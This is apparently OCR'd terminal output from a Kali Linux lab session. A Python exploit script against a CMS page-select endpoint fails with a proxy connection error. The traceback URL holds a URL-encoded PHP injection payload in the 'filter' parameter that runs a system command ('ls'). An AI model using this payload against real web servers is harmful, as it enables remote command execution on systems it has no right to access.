 ┌──(root㉿kali)-[~/playground]
└─# python2 exploit1.py
cmd:ls
Traceback (most recent call last):
  File "exploit1.py", line 26, in <module>
    r = requests.get(burp0_url, proxies=proxy)
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line
76, in get
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line
61, in request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py",
line 530, in request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py",
line 643, in send
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/adapters.py",
line 510, in send
requests.exceptions.ProxyError: HTTPConnectionPool(host='127.0.0.1', port=8080): Max retries excee
ded with url: http://127.0.0.1:8881/fuel/pages/select/?filter=%27%2Bpi%28print%28%24a%3D%27system%
27%29%29%2B%24a%28%27ls%27%29%2B%27 (Caused by ProxyError('Cannot connect to proxy.', NewConnectio
nError('<urllib3.connection.HTTPConnection object at 0×7fa7c4cab7d0>: Failed to establish a new co
nnection: [Errno 111] Connection refused',)))